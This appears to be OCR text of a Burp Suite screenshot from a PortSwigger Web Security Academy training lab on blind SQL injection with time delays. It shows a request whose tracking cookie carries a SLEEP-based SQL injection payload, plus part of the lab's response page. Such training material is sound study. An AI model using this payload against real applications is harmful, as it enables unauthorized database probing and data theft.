 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a4400d903ddc2e8852e5671001f0072.web-security-academy.net
3 Cookie: TrackingId=zVPUYcttdV9nME20' || SELECT SLEEP(10)--;
session=vLI7JdfvoGDG5Q4e9q7QD7YRb1tRTnRK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-time-delays'>
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,448 bytes | 57 mill